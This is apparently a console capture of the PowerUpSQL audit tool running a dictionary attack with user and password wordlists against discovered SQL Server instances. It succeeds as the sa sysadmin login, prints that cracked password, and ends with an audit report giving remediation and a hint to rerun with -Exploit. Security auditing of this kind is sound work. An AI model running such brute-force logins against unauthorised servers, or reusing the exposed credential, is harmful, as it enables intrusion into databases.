 PS C:\Users\mssql\Desktop\PowerUpSQL-master\PowerUpSQL-master>  Get-SQLInstanceBroadcast | Get-SQLConnectionTestThreaded
 | Invoke-SQLAuditWeakLoginPw -Verbose -UserFile .\user.txt -PassFile .\passwd.txt
详细信息: MSSQL : START VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : CONNECTION SUCCESS.
详细信息: MSSQL - Getting logins from file...
详细信息: MSSQL - Getting supplied login...
详细信息: MSSQL : Enumerating principal names from 10000 principal IDs..
详细信息: MSSQL - Getting password from file...
详细信息: MSSQL - Performing dictionary attack...
详细信息: MSSQL - Successful Login: User = sa (Sysadmin) Password = _PL<0okm
详细信息: MSSQL - Failed Login: User = sa Password = sa
详细信息: MSSQL : COMPLETED VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : START VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL : CONNECTION SUCCESS.
详细信息: MSSQL - Getting logins from file...
详细信息: MSSQL - Getting supplied login...
详细信息: MSSQL : Enumerating principal names from 10000 principal IDs..
详细信息: MSSQL - Getting password from file...
详细信息: MSSQL - Performing dictionary attack...
详细信息: MSSQL - Successful Login: User = sa (Sysadmin) Password = _PL<0okm
详细信息: MSSQL - Failed Login: User = sa Password = sa
详细信息: MSSQL : COMPLETED VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL\CATE4CAFE : START VULNERABILITY CHECK: Weak Login Password
详细信息: MSSQL\CATE4CAFE : CONNECTION FAILED.
详细信息: MSSQL\CATE4CAFE : COMPLETED VULNERABILITY CHECK: Weak Login Password.
ComputerName  : MSSQL
Instance      : MSSQL
Vulnerability : Weak Login Password
Description   : One or more SQL Server logins is configured with a weak password.  This may provide unauthorized access
                 to resources the affected logins have access to.
Remediation   : Ensure all SQL Server logins are required to use a strong password. Consider inheriting the OS password
                 policy.
Severity      : High
IsVulnerable  : Yes
IsExploitable : Yes
Exploited     : No
ExploitCmd    : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit.
Details       : The sa (Sysadmin) is configured with the password _PL<0okm.
Reference     : https://msdn.microsoft.com/en-us/library/ms161959.aspx
Author        : Scott Sutherland (@_nullbind), NetSPI 2016